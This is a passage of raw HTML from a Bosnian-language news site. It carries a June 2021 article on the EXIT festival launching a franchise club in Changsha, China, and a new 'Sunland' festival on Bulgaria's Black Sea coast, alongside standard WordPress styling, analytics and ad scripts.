        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"c6ba871385","preview":false,"postId":67179,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/67179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=67179' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fexit-pokrece-festivale-u-bugarskoj-i-kini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fexit-pokrece-festivale-u-bugarskoj-i-kini%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-67179 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-67179" class="post-67179 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin category-muzika">
	            <header class="entry-header-title">
                <h1 class="entry-title">EXIT pokreće festivale u Bugarskoj i Kini</h1>				</header>
			
		<div class="custom-lead"><p>Festival EXIT je u kineskom gradu Čangša ostvario franšiznu saradnju s klubom koji će se zvati „EXIT Effinity“, i u kojem će u narednih godinu dana biti realizovani programi, dok u Bugarskoj pokreće novi festival „Sunland“, na plaži Perla, saopštili su danas organizatori tog festivala.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/magazin/">Magazin</a></div>
                <span class="post-date">
                    15. 06. 2021.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/&media=https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg&description=EXIT pokreće festivale u Bugarskoj i Kini" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="700" height="393" src="https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg 700w, https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                    </div>
                            
                <div class="entry-content">

            <p>Istaknuto je da je Čangša među prvim istorijski i kulturno poznatim kineskim gradovima koji su odabrali otvaranje prema svetu, a EXIT-ova ideja je i pokretanje festivala u Kini.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Plaža Perla na obali Crnog mora, postaje baza trodnevnog festivala „Sunland“ od 29. do 31. jula, a izvođači će biti najavljeni uskoro, navedeno je u saopštenju.</p>
<p>„Sunland“ se time pridružuje Exitovim festivalima „Sea Dance“ u Crnoj Gori, „Sea Star“ u Hrvatskoj, „No Sleep“ u Srbiji, „Revolution“ u Rumuniji, i F84 u Bosni i Hercegovini.</p>
<p>Na američkom kontinentu EXIT je počeo saradnju s jednim od vodećih svetskih klubova elektronske muzike „Space“ u Majamiju, a na velikoj priredbi 20. juna će nastupiti holandsko-srpski umetnik Satori.</p>
<p>EXIT će ove godine na Petrovaradinskoj tvrđavi u Novom Sadu od 8. do 11. jula obeležiti dve decenije postojanja uz nastupe svetskih i regionalnih zvezda, kao što su David Guetta, DJ Snake, Sabaton, Nina Kraviz, Paul Kalkbrenner, Tyga.</p>
<p style="text-align: right;">(Agencije)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/&media=https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg&description=EXIT pokreće festivale u Bugarskoj i Kini" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-26345 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/na-izlozbi-u-doboju-proglaseni-najljepsi-psi-u-bih/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/na-izlozbi-u-doboju-proglaseni-najljepsi-psi-u-bih/">
